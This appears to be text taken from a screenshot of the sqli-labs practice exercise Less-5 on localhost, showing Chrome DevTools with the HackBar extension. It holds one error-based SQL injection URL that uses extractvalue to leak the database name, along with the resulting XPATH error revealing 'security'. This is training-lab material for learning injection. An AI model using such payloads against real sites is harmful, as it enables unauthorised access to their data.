 Welcome Dhakkan
XPATH syntax error: '~security'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://127.0.0.1/sql/Less-5/?id=0' and 1=extractvalue(1,concat(0x7e,database()))--+